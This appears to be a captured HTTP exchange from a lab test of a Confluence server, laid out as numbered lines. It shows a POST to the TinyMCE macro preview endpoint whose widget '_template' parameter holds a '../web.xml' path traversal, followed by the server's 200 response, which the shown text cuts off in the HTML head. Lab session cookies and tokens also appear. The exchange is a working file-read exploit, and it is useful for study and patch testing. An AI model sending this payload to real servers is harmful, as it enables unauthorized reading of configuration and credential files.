 1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.89.129:8090
3 Content-Length: 168
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.68
7 Content-Type: application/json
8 Origin: http://192.168.89.129:8090
9 Referer: http://192.168.89.129:8090/collector/pages.action?key=SPC
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
; JSESSIONID=232F54EFE4F60A79C8BCE610F69B43AF; seraph.confluence=
524289%3A48e4dbe7a203952e4258c9a5ff33e5d0ada6196c
13 Connection: close
14
15 {"contentId":"786458","macro":{"name":"widget","body":"","params":{"url"
:"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000",
"_template":"../web.xml"}}}
1 HTTP/1.1 200
2 X-ASEN: SEN-L17019709
3 X-Confluence-Cluster-Node: d66c1ac7
4 X-Seraph-LoginReason: OK
5 X-AUSERNAME: admin
6 X-Content-Type-Options: nosniff
7 Vary: User-Agent
8 Content-Type: text/plain
9 Date: Mon, 05 Apr 2021 05:48:12 GMT
10 Connection: close
11 Content-Length: 80007
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
14 <html>
15 <head>
16 <title>Preview Macro</title>
17
18
19
20
21
22 <meta http-equiv="X-UA-Compatible"
content="IE=EDGE,chrome=IE7">
23 <meta charset="UTF-8">
24 <meta id="confluence-context-path" name="confluence-context-path"
content="">
25 <meta id="confluence-base-url" name="confluence-base-url"
content="http://192.168.89.129:8090">
26
27 <meta id="atlassian-token" name="atlassian-token"
content="2086d4853be9fd67aea84b0118b7f03db9763eb1">
28
29 <meta id="confluence-cluster-node-id"
name="confluence-cluster-node-id" value="d66c1ac7">
30
31 <script type="text/javascript">
32 var contextPath = '';
33 </script>
34
35
36
37 <meta name="robots" content="noindex,nofollow">
38 <meta name="robots" content="noarchive">
39